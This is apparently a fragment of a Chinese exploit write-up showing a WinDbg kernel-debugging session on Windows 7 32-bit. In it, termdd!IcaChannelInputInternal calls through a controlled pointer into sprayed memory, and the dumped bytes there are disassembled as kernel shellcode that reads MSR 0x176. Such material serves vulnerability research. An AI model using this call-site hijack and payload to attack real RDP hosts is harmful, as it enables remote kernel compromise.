 902386c3 85c0 test eax,eax
902386c5 7429 je termdd!IcaChannelInputInternal+0x138 (902386f0)
902386c7 8d4d10 lea ecx,[ebp+10h]
902386ca 51 push ecx
902386cb ff751c push dword ptr [ebp+1Ch]
902386ce ff7518 push dword ptr [ebp+18h]
902386d1 50 push eax
902386d2 ff10 call dword ptr [eax] ds:0023:87000028=87000030
902386d4 85ff test edi,edi
902386d6 7409 je termdd!IcaChannelInputInternal+0x129 (902386e1)
902386d8 6a00 push 0
902386da 57 push edi
902386db ff1528e02390 call dword ptr [termdd!_imp__ExFreePoolWithTag (9023e028)]
902386e1 8b7d10 mov edi,dword ptr [ebp+10h]
902386e4 8b4708 mov eax,dword ptr [edi+8]
902386e7 894518 mov dword ptr [ebp+18h],eax
902386ea 8b470c mov eax,dword ptr [edi+0Ch]
902386ed 89451c mov dword ptr [ebp+1Ch],eax
902386f0 837d1c00 cmp dword ptr [ebp+1Ch],0
902386f4 0f842d020000 je termdd!IcaChannelInputInternal+0x36f (90238927)
902386fa 837e4401 cmp dword ptr [esi+44h],1
902386fe 7520 jne termdd!IcaChannelInputInternal+0x168 (90238720)
90238700 8b45f8 mov eax,dword ptr [ebp-8]
90238703 8b4048 mov eax,dword ptr [eax+48h]
Command - Kernel 'com:pipe,resets=0,reconnect,port=\\.\pipe\kd_Windows_7_32位' - WinDbg:6.12.0002.633 X86
kd> g
times: 1
termdd!IcaChannelInputInternal+0x11a:
902386d2 ff10 call dword ptr [eax]
kd> r eax
eax=87000028
kd> dd eax
87000028 87000030 00000000 0000e860 e85b0000
87000038 00000023 000176b9 8d320f00 f839397b
87000048 45391174 89067400 55890045 31f88908
87000058 61300fd2 8d0024c2 001000ab 0cedc100
87000068 830ce5c1 b9c350ed 00000023 a10f306a
87000078 c18ed98e 400d8b64 8b000000 9c510461
87000088 0000e860 e85b0000 ffffffcb 8300458b
87000098 448917c0 c0312424 0ff04299 750855b0
kd> u poi(eax)
87000030 60 pushad
87000031 e800000000 call 87000036
87000036 5b pop ebx
87000037 e823000000 call 8700005f
8700003c b976010000 mov ecx,176h
87000041 0f32 rdmsr
87000043 8d7b39 lea edi,[ebx+39h]
87000046 39f8 cmp eax,edi
布置好的shellcode